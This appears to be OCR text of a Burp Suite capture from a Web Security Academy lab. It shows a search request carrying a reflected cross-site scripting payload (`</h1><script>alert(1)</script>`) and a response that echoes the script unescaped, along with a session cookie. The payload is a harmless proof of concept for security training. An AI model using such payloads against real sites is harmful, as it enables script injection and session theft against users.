 Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
r3kt00r'</h1><script>alert(1)</script>
HTTP/2
2 Host:
0afa009704d8131283db2afd00a000f5.web-se
curity-academy.net
3 Cookie: session=
HUecSf9cZ4KaaFXsMdxkGNJpbOpkWfvx
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Response
Pretty Raw Hex Render Hackvertor
37 </div>
38 </section>
39 </div>
40 <div theme="blog">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class=blog-header>
51 <h1>
0 search results for 'r3kt00r'
</h1>
<script>
alert(1)
</script>
'